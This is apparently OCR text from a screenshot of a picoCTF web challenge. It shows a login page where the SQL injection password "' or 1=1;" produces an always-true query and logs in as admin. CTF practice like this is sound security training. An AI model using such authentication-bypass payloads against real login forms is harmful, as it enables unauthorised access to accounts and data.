 1 2 3 4
picoCTF - picoGy
picoCTF - picoGy
saturn.picoctf.net:59
http://saturn.picoctf
http://saturn.picoctf
New Tab
saturn.picoctf.net:59762/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
username: admin
password: ' or 1=1;
SQL query: SELECT * FROM users WHERE name='admin' AND password='' or 1=1;'
Logged in! But can you see the flag, it is in plainsight.